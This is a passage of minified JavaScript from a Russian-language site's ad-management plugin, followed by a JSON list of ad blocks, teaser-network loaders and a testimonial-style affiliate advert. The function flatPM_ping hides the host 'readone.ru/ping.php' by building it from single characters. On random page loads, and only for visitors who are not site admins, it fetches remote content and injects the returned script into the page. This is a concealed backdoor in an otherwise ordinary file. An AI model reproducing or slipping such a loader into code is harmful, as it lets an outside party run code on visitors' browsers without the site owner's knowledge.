0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 